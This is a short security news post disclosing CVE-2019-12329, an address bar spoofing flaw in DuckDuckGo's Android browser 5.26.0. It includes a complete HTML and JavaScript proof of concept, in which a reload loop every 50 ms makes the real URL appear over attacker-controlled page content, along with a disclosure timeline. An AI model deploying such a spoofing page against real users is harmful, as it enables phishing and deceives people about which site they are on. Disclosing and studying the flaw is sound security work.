DuckDuckGo Address Bar Spoofing
The DuckDuckGo Privacy Browser application 5.26.0 for Android allows address bar spoofing via a setInterval call, as demonstrated by reloading every 50 ms.
Technical Observation: A browser that’s scoring in the 50,00,000+ tier of Android download.It was observed that the DuckDuckGo privacy browser ominibar can be spoofed by a crafted javascript page spoofing `setInterval` function and reloading the URL in every 10 to 50 ms.
Proof of concept: (Gist)
<html><body>
<title>DuckDuckGo -- Privacy, simplified.</title>
<head><style>
p.b {
font-family: Arial, Helvetica, sans-serif;
}
</style></head><p class="b"><body bgcolor="#5DBCD2">

<h1 style="text-align:center;">We defintiely store your <br> personal information. Ever.</h1>
<p style="text-align:center;">Our privacy policy is simple: we collect and share any of your personal
information to 3rd parties.</p>
</p><img src="https://duckduckgo.com/assets/onboarding/bathroomguy/4-alpinist-v2.svg">
<script>
function fakefuntion()
{
location = "https://duckduckgo.com/"
}
setInterval("fakefuntion()", 50);
</script></body></html>
The actual magic happens at `fakefunction()` above-crafted javascript file loads the real www.duckduckgo.com in a loop of every 50 ms whereas the inner HTML can be modified accordingly.

The above PoC shows the demonstration of the successful attack.
Timeline:
This issue was submitted to DuckDuckGo team via HackerOne on Oct 31st, 2018, DuckDuckGo rewarded with a swag on Nov 13th, 2018 but the issue was closed without a fix which says “team doesn’t view it as a serious issue” and report was marked as informative. Further CVE-2019-12329 was assigned to this issue.
This post DuckDuckGo Address Bar Spoofing originally appeared on Security Affairs.





